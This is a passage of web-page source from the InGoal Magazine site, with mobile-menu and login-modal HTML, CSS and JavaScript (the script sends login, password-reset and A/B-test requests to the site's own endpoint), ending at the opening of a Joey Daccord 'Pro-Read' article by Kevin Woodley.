    touch-action: manipulation;
}

.ig-mobile-menu__close svg {
    width: 20px;
    height: 20px;
}

.ig-mobile-menu__nav {
    flex: 1;
    padding: 8px 16px;
    display: flex;
    flex-direction: column;
    overflow-y: auto;
}

.ig-mobile-menu__nav a {
    display: block;
    padding: 12px 16px;
    color: #ffffff;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 16px;
    font-weight: 500;
    border-radius: 8px;
    -webkit-tap-highlight-color: transparent;
    touch-action: manipulation;
}

.ig-mobile-menu__nav a:active {
    background: rgba(255,255,255,0.1);
}

.ig-mobile-menu__actions {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    border-top: 1px solid rgba(255,255,255,0.1);
    flex-shrink: 0;
}

.ig-mobile-menu__actions .ig-btn {
    display: block;
    width: 100%;
    text-align: center;
    padding: 14px 20px;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    -webkit-tap-highlight-color: transparent;
    touch-action: manipulation;
}

.ig-mobile-menu__actions .ig-btn--secondary {
    background: #2B7A8F;
    color: white;
}

.ig-mobile-menu__actions .ig-btn--outline {
    background: transparent;
    border: 2px solid white;
    color: white;
}

.ig-mobile-menu__actions .ig-btn--primary {
    background: #2B7A8F;
    color: white;
}

/* Mobile menu backdrop */
.ig-mobile-menu-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100dvh;
    background: rgba(0,0,0,0.5);
    z-index: 2147483640 !important;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
}

.ig-mobile-menu-backdrop.is-visible {
    opacity: 1;
    visibility: visible;
}

/* Hamburger animation when open */
.ig-site-header__mobile-toggle.is-open span:nth-child(1) {
    transform: translateY(7px) rotate(45deg);
}

.ig-site-header__mobile-toggle.is-open span:nth-child(2) {
    opacity: 0;
}

.ig-site-header__mobile-toggle.is-open span:nth-child(3) {
    transform: translateY(-7px) rotate(-45deg);
}

/* Body scroll lock */
body.mobile-menu-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}
</style>

<script>
(function() {
    var toggle = document.querySelector('.ig-site-header__mobile-toggle');
    var mobileMenu = document.querySelector('.ig-mobile-menu');
    var closeBtn = document.querySelector('.ig-mobile-menu__close');
    
    var backdrop = document.querySelector('.ig-mobile-menu-backdrop');
    
    if (!toggle || !mobileMenu || !backdrop) return;
    
    // Prevent clicks/touches on menu from bubbling to backdrop
    mobileMenu.addEventListener('click', function(e) {
        e.stopPropagation();
    });
    mobileMenu.addEventListener('touchend', function(e) {
        e.stopPropagation();
    });
    mobileMenu.addEventListener('touchstart', function(e) {
        e.stopPropagation();
    });
    
    var scrollPos = 0;
    
    function openMenu() {
        scrollPos = window.pageYOffset;
        mobileMenu.classList.add('is-open');
        mobileMenu.setAttribute('aria-hidden', 'false');
        toggle.classList.add('is-open');
        toggle.setAttribute('aria-expanded', 'true');
        backdrop.classList.add('is-visible');
        document.body.classList.add('mobile-menu-open');
        document.body.style.top = -scrollPos + 'px';
    }
    
    function closeMenu() {
        mobileMenu.classList.remove('is-open');
        mobileMenu.setAttribute('aria-hidden', 'true');
        toggle.classList.remove('is-open');
        toggle.setAttribute('aria-expanded', 'false');
        backdrop.classList.remove('is-visible');
        document.body.classList.remove('mobile-menu-open');
        document.body.style.top = '';
        window.scrollTo(0, scrollPos);
    }
    
    toggle.addEventListener('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        if (mobileMenu.classList.contains('is-open')) {
            closeMenu();
        } else {
            openMenu();
        }
    });
    
    toggle.addEventListener('touchend', function(e) {
        e.preventDefault();
        e.stopPropagation();
        if (mobileMenu.classList.contains('is-open')) {
            closeMenu();
        } else {
            openMenu();
        }
    });
    
    if (closeBtn) {
        closeBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeMenu();
        });
        
        closeBtn.addEventListener('touchend', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeMenu();
        });
    }
    
    backdrop.addEventListener('click', function(e) {
        // Only close if clicking the backdrop itself, not the menu
        if (e.target === backdrop) {
            closeMenu();
        }
    });
    backdrop.addEventListener('touchend', function(e) {
        if (e.target === backdrop) {
            e.preventDefault();
            closeMenu();
        }
    });
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && mobileMenu.classList.contains('is-open')) {
            closeMenu();
        }
    });
})();
</script>

<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="df14269806" /><input type="hidden" name="_wp_http_referer" value="/2022/04/26/joey-daccord-proread-5/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="2">
                    <p>New to InGoal? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">See membership options</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="7262ca4a81" /><input type="hidden" name="_wp_http_referer" value="/2022/04/26/joey-daccord-proread-5/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 2,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-248231" class="et_pb_post post-248231 post type-post status-publish format-standard has-post-thumbnail hentry category-pro-reads tag-backhand tag-net-drive tag-shift featured-goaltending-mind-joey-daccord">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2022/04/Joey-Daccord-Pro-Read-5-Feature-Image.jpg" alt="" title="Joey Daccord Pro-Read 5 Feature Image" srcset="https://ingoalmag.com/wp-content/uploads/2022/04/Joey-Daccord-Pro-Read-5-Feature-Image.jpg 1920w, https://ingoalmag.com/wp-content/uploads/2022/04/Joey-Daccord-Pro-Read-5-Feature-Image-1280x720.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2022/04/Joey-Daccord-Pro-Read-5-Feature-Image-980x551.jpg 980w, https://ingoalmag.com/wp-content/uploads/2022/04/Joey-Daccord-Pro-Read-5-Feature-Image-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-248239" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Joey Daccord Photo: Rich Graessle/Icon Sportswire</p></div>
			</div><div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<p class="et_pb_title_meta_container"> by <span class="author vcard"><a href="https://ingoalmag.com/author/kwoodley/" title="Posts by Kevin Woodley" rel="author">Kevin Woodley</a></span></p>
				</div>
				
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="#proread">Skip the reading - show me the video!</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
